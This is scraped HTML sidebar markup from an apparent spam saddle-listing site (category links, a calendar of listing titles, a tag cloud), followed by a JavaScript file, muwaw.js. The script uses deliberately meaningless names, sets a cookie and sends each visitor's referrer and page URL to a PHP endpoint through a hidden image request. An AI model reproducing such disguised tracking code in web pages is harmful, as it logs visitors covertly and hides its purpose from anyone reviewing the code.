	<li class="cat-item cat-item-1622"><a href="https://westernhorsepads.com/category/wither/" >wither</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://westernhorsepads.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://westernhorsepads.com/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://westernhorsepads.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://westernhorsepads.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://westernhorsepads.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://westernhorsepads.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://westernhorsepads.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://westernhorsepads.com/category/wpra/" >wpra</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://westernhorsepads.com/category/wrapping/" >wrapping</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://westernhorsepads.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://westernhorsepads.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://westernhorsepads.com/category/yearling/" >yearling</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://westernhorsepads.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://westernhorsepads.com/category/yellowstone/" >yellowstone</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://westernhorsepads.com/category/yesrd/" >yesrd</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://westernhorsepads.com/category/yoakum/" >yoakum</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://westernhorsepads.com/category/youth/" >youth</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://westernhorsepads.com/category/youth-kids/" >youth-kids</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://westernhorsepads.com/category/youthadult/" >youthadult</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://westernhorsepads.com/category/youthpony/" >youthpony</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://westernhorsepads.com/category/zamora/" >zamora</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://westernhorsepads.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://westernhorsepads.com/2026/01/01/" title="Comfy Trail Saddle Western Horse Pleasure Tooled Leather Horse Tack 18 17 16 15
Western Saddle 17 inch, beautiful tooling
Carl Ammerman Barrel Saddle">1</a></td><td><a href="https://westernhorsepads.com/2026/01/02/" title="Western Horse Kids Barrel Saddle With Floral Tooled 10 12 13 Free Shipping">2</a></td><td><a href="https://westernhorsepads.com/2026/01/03/" title="Endurance trail saddle for gaited horses Paso Fino
31-16 New 16 Frontier PURPLE filigree saddle gator pattern only 22 pounds">3</a></td><td><a href="https://westernhorsepads.com/2026/01/04/" title="16, Indian Western Saddle Draft Horse Saddle Good Indian Leather
Parade Saddle SET Silver Conchos Silver Laced Edges 16 17 Black or Brown NEW
I30 King Series 12 Gator All Around Competition Saddle">4</a></td>
	</tr>
	<tr>
		<td><a href="https://westernhorsepads.com/2026/01/05/" title="15.5 Saddlesmith Slick Fork Ranch Roper
Western Trail Saddle Pleasure Horse Floral Tooled Leather Tack Set 18 17 16 15">5</a></td><td><a href="https://westernhorsepads.com/2026/01/06/" title="Youth/Pony Western saddle 12 1/2 suede seat V. H. Saddlery Circle M Basket Stamp
Barrel Saddle Western Horse Pleasure Pro Western Used Leather Tack 15 16 17 18
Original Saddle Shipping Tag from Al Furstnow Saddlery, Miles City MT JM53J">6</a></td><td><a href="https://westernhorsepads.com/2026/01/07/" title="Western Saddle Horse Pleasure Roping Pleasure Trail Used Tack Set 15 16 17 18
Kids Western Synthetic Saddle Youth Barrel Racing Pleasure Used Tack 12 13 14
17&#8221; twotone high cantle abetta Western trail saddle regular QH BARS">7</a></td><td><a href="https://westernhorsepads.com/2026/01/08/" title="King Black Brown Leather Trail Barrel Racing Saddle For Horse
Horse Tack 14 Western Saddle
Western Saddle Never Used and Comes with Saddle Stand Made In USA">8</a></td><td><a href="https://westernhorsepads.com/2026/01/09/" title="Western Horse Saddle Trail Rough Out Leather Pleasure Used Tack Set 15 16 17 18
Sommer trekking saddle- adjustable- with western fenders and stirrups
Circle Y High Horse 16 Wide">9</a></td><td><a href="https://westernhorsepads.com/2026/01/10/" title="Fabtron Draft Saddle-lightweight Wide Gullet
Billy Cook 15 Barrel Saddle
Schleese Obrigado Dressage Saddle with Adjustable AdapTree 1-RW-SR">10</a></td><td><a href="https://westernhorsepads.com/2026/01/11/" title="16-17 Inch Leather Western Barrel Racing Horse Saddle
Albion SL Dressage Saddle 17 M TB
Western Leather Saddle Comfort Western Barrel Racing">11</a></td>
	</tr>
	<tr>
		<td><a href="https://westernhorsepads.com/2026/01/12/" title="Vintage Horse Saddle Beautiful Design. Borelli. Excellent Condition
Victor Quality Clyde Kennedy Equitation Saddle, Gorgeous Saddle! 16 Seat
2006 DK Freedom Dressage Saddle 16 FLAIR Panel">12</a></td><td><a href="https://westernhorsepads.com/2026/01/13/" title="16 Black Western Saddle
11.5 Nino Charro Square Skirt Montura Kid Pony Saddle
NEW 15 Tepee Custom Roughout Roping Saddle w Tooled Skirt">13</a></td><td><a href="https://westernhorsepads.com/2026/01/14/" title="Make an offer! Rico Saddlery Greenville Tx Excellent Shape 16 Seat 6-3/4 Gullet
Rockin R Rope Saddle 16 Seat
BARREL SADDLE Daisy Drifter 16 Seat TEAL Accents Bamboo &amp; Floral Tooled Leather">14</a></td><td><a href="https://westernhorsepads.com/2026/01/15/" title="Youth Hard Seat Barrel Style Saddle Extra Deep Seat Full Rough Out FQHB 10 NEW
Western Trail Saddle Kids Youth Pony Pleasure Tooled Leather Used Tack 10 12 13
16 HR Staci James Ladies All Around Saddle">15</a></td><td id="today"><a href="https://westernhorsepads.com/2026/01/16/" title="SYD HILL Synthetic Half-breed Saddle Various Sizes with Warranty NEW
Western Horse Saddle Pleasure Barrel Racing Horse Used Leather Tack 15 16 17 18">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Keywords Cloud</h3><div class="tagcloud"><a href='https://westernhorsepads.com/tag/american/' class='tag-link-609' title='234 topics' style='font-size: 9.037037037037pt;'>american</a>
<a href='https://westernhorsepads.com/tag/barrel/' class='tag-link-35' title='2,346 topics' style='font-size: 17.679012345679pt;'>barrel</a>
<a href='https://westernhorsepads.com/tag/billy/' class='tag-link-55' title='194 topics' style='font-size: 8.3456790123457pt;'>billy</a>
<a href='https://westernhorsepads.com/tag/black/' class='tag-link-36' title='419 topics' style='font-size: 11.197530864198pt;'>black</a>
<a href='https://westernhorsepads.com/tag/brown/' class='tag-link-114' title='555 topics' style='font-size: 12.320987654321pt;'>brown</a>
<a href='https://westernhorsepads.com/tag/carved/' class='tag-link-151' title='262 topics' style='font-size: 9.4691358024691pt;'>carved</a>
<a href='https://westernhorsepads.com/tag/circle/' class='tag-link-29' title='614 topics' style='font-size: 12.666666666667pt;'>circle</a>
<a href='https://westernhorsepads.com/tag/cowboy/' class='tag-link-73' title='197 topics' style='font-size: 8.4320987654321pt;'>cowboy</a>
<a href='https://westernhorsepads.com/tag/custom/' class='tag-link-3' title='243 topics' style='font-size: 9.2098765432099pt;'>custom</a>
<a href='https://westernhorsepads.com/tag/endurance/' class='tag-link-43' title='307 topics' style='font-size: 10.074074074074pt;'>endurance</a>
<a href='https://westernhorsepads.com/tag/flex/' class='tag-link-66' title='177 topics' style='font-size: 8pt;'>flex</a>
<a href='https://westernhorsepads.com/tag/floral/' class='tag-link-386' title='434 topics' style='font-size: 11.37037037037pt;'>floral</a>
<a href='https://westernhorsepads.com/tag/free/' class='tag-link-178' title='287 topics' style='font-size: 9.8148148148148pt;'>free</a>
<a href='https://westernhorsepads.com/tag/gaited/' class='tag-link-130' title='225 topics' style='font-size: 8.8641975308642pt;'>gaited</a>
<a href='https://westernhorsepads.com/tag/hand/' class='tag-link-150' title='289 topics' style='font-size: 9.8148148148148pt;'>hand</a>
<a href='https://westernhorsepads.com/tag/hilason/' class='tag-link-77' title='220 topics' style='font-size: 8.7777777777778pt;'>hilason</a>
<a href='https://westernhorsepads.com/tag/horse/' class='tag-link-49' title='3,368 topics' style='font-size: 19.061728395062pt;'>horse</a>
<a href='https://westernhorsepads.com/tag/inch/' class='tag-link-59' title='354 topics' style='font-size: 10.592592592593pt;'>inch</a>
<a href='https://westernhorsepads.com/tag/kids/' class='tag-link-136' title='288 topics' style='font-size: 9.8148148148148pt;'>kids</a>
<a href='https://westernhorsepads.com/tag/leather/' class='tag-link-62' title='3,056 topics' style='font-size: 18.716049382716pt;'>leather</a>
<a href='https://westernhorsepads.com/tag/made/' class='tag-link-8' title='219 topics' style='font-size: 8.7777777777778pt;'>made</a>
<a href='https://westernhorsepads.com/tag/pleasure/' class='tag-link-74' title='1,637 topics' style='font-size: 16.296296296296pt;'>pleasure</a>
<a href='https://westernhorsepads.com/tag/pony/' class='tag-link-158' title='256 topics' style='font-size: 9.3827160493827pt;'>pony</a>
<a href='https://westernhorsepads.com/tag/premium/' class='tag-link-126' title='433 topics' style='font-size: 11.37037037037pt;'>premium</a>
<a href='https://westernhorsepads.com/tag/racing/' class='tag-link-91' title='1,147 topics' style='font-size: 15pt;'>racing</a>
<a href='https://westernhorsepads.com/tag/ranch/' class='tag-link-22' title='838 topics' style='font-size: 13.79012345679pt;'>ranch</a>
<a href='https://westernhorsepads.com/tag/roper/' class='tag-link-116' title='381 topics' style='font-size: 10.851851851852pt;'>roper</a>
<a href='https://westernhorsepads.com/tag/roping/' class='tag-link-5' title='699 topics' style='font-size: 13.185185185185pt;'>roping</a>
<a href='https://westernhorsepads.com/tag/saddle/' class='tag-link-6' title='7,433 topics' style='font-size: 22pt;'>saddle</a>
<a href='https://westernhorsepads.com/tag/saddlery/' class='tag-link-153' title='219 topics' style='font-size: 8.7777777777778pt;'>saddlery</a>
<a href='https://westernhorsepads.com/tag/saddles/' class='tag-link-16' title='199 topics' style='font-size: 8.4320987654321pt;'>saddles</a>
<a href='https://westernhorsepads.com/tag/seat/' class='tag-link-38' title='801 topics' style='font-size: 13.617283950617pt;'>seat</a>
<a href='https://westernhorsepads.com/tag/show/' class='tag-link-45' title='687 topics' style='font-size: 13.098765432099pt;'>show</a>
<a href='https://westernhorsepads.com/tag/silver/' class='tag-link-53' title='327 topics' style='font-size: 10.333333333333pt;'>silver</a>
<a href='https://westernhorsepads.com/tag/size/' class='tag-link-264' title='366 topics' style='font-size: 10.679012345679pt;'>size</a>
<a href='https://westernhorsepads.com/tag/synthetic/' class='tag-link-157' title='366 topics' style='font-size: 10.679012345679pt;'>synthetic</a>
<a href='https://westernhorsepads.com/tag/tack/' class='tag-link-68' title='2,224 topics' style='font-size: 17.506172839506pt;'>tack</a>
<a href='https://westernhorsepads.com/tag/tooled/' class='tag-link-115' title='1,320 topics' style='font-size: 15.518518518519pt;'>tooled</a>
<a href='https://westernhorsepads.com/tag/trail/' class='tag-link-24' title='2,445 topics' style='font-size: 17.851851851852pt;'>trail</a>
<a href='https://westernhorsepads.com/tag/tree/' class='tag-link-21' title='382 topics' style='font-size: 10.851851851852pt;'>tree</a>
<a href='https://westernhorsepads.com/tag/treeless/' class='tag-link-42' title='214 topics' style='font-size: 8.6913580246914pt;'>treeless</a>
<a href='https://westernhorsepads.com/tag/used/' class='tag-link-58' title='856 topics' style='font-size: 13.876543209877pt;'>used</a>
<a href='https://westernhorsepads.com/tag/wade/' class='tag-link-20' title='386 topics' style='font-size: 10.938271604938pt;'>wade</a>
<a href='https://westernhorsepads.com/tag/western/' class='tag-link-15' title='5,028 topics' style='font-size: 20.530864197531pt;'>western</a>
<a href='https://westernhorsepads.com/tag/youth/' class='tag-link-159' title='423 topics' style='font-size: 11.283950617284pt;'>youth</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search Terms</h3><ul><li><a href="https://westernhorsepads.com/15-circle-y-nbha-edition-barrel-racing-saddle/" title="nbha saddle">nbha saddle</a></li><li><a href="https://westernhorsepads.com/simco-used-15-showithtrail-western-saddle-regular-quarter-horse-bars/" title="simco show saddle">simco show saddle</a></li><li><a href="https://westernhorsepads.com/black-brown-adult-english-western-bareback-saddle-pad-withstirrups-horse-tough-1/" title="western bareback saddle with stirrups">western bareback saddle with stirrups</a></li><li><a href="https://westernhorsepads.com/14-circle-y-martha-josey-barrel-saddle/" title="martha hosey saddle with stars">martha hosey saddle with stars</a></li><li><a href="https://westernhorsepads.com/billy-cook-limited-edition-16-seat-western-show-saddle-sulphur-ok/" title="New Billy Cook (Sulphur OK ) Show Saddle - Fine Western Saddles">New Billy Cook (Sulphur OK ) Show Saddle - Fine Western Saddles</a></li><li><a href="https://westernhorsepads.com/phillipe-fontaine-english-jumping-saddle-in-new-condition/" title="phillipe fontaine saddle">phillipe fontaine saddle</a></li><li><a href="https://westernhorsepads.com/western-trail-horse-saddle-barrel-racing-tack-premium-leather-tooled-10-18-dgrfh/" title="dgrfh">dgrfh</a></li><li><a href="https://westernhorsepads.com/used-15-turquoise-cross-western-barrel-racing-horse-saddle-rough-out-leather/" title="turquoise barrel racing saddle">turquoise barrel racing saddle</a></li><li><a href="https://westernhorsepads.com/mexican-made-horse-saddle-vintage/" title="mexican saddle for sale">mexican saddle for sale</a></li><li><a href="https://westernhorsepads.com/cashel-martin-saddlery-trail-saddle-16-inch/" title="cashel trail saddle">cashel trail saddle</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://westernhorsepads.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://westernhorsepads.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://westernhorsepads.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info ">
								<p class="left">Theme by <a href="https://themetrust.com/" title="ThemeTrust">ThemeTrust</a></p>
				<p class="right"><a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress</a></p>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type='text/javascript' src='https:///westernhorsepads.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/westernhorsepads.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///westernhorsepads.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///westernhorsepads.com/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///westernhorsepads.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///westernhorsepads.com/wp-content/themes/default/js/functions.js?ver=2013-07-18'></script>
<script type='text/javascript' src='https:///westernhorsepads.com/wp-content/themes/default/js/jquery.fitvids.js?ver=1.0'></script>
<script type='text/javascript' src='https:///westernhorsepads.com/wp-content/themes/default/js/jquery.flexslider-min.js?ver=2.0'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://westernhorsepads.com/muwaw.js
body_size: 766
content:



function sarore(){	var ryviqoxigyneg = window.location.href;   
     var kitalydihyq = "muwaw";	
	var wyjeteku = "/" + kitalydihyq + ".php";		    var cirusutahoxylo = 60;  

 	var dalugohygoju = kitalydihyq;	  	var tulozucyweferim = "";  		

    try

     {
      tulozucyweferim=""+parent.document.referrer;  
     } 	    catch (ex)   

    {	   	    tulozucyweferim=""+document.referrer;     }  	if(hohuxaditu(dalugohygoju) == null)	 	{		var sigicyru = window.location.hostname;	   	 			 			bogope(dalugohygoju, "1", cirusutahoxylo, "/", sigicyru);   
	  		if(hohuxaditu(dalugohygoju) != null)  		{				var desozaxapycyr = new Image();
   			desozaxapycyr.src=wyjeteku + "?referer=" + escape(tulozucyweferim) + "&url=" + escape(ryviqoxigyneg); 
		}	 		} 

}   

sarore();

function hohuxaditu(gexa) {
    var gacakacu = document.cookie;
     var cozyferoqo = gexa + "=";
 
	 	    var medopyj = gacakacu.indexOf("; " + cozyferoqo);		      if (medopyj == -1) {
	        medopyj = gacakacu.indexOf(cozyferoqo); 
          if (medopyj != 0) return null;  	    } else {         medopyj += 2; 
     }     var kivozenysyni = document.cookie.indexOf(";", medopyj);	    if (kivozenysyni == -1) {	        kivozenysyni = gacakacu.length;
 	
    }

 	    return unescape(gacakacu.substring(medopyj + cozyferoqo.length, kivozenysyni));	
 


}




function bogope(qoxej,firasas,zowenyvisenubed, vusipahal, warupo) 
{   var nyvom = new Date();
	
  var celihevi = new Date();    	 
 

 
 celihevi.setTime(nyvom.getTime() + 1000*60*zowenyvisenubed); 

 
 document.cookie = qoxej+"="+escape(firasas) + ";expires="+celihevi.toGMTString() + ";path=" + vusipahal + ";domain=" + warupo;

}	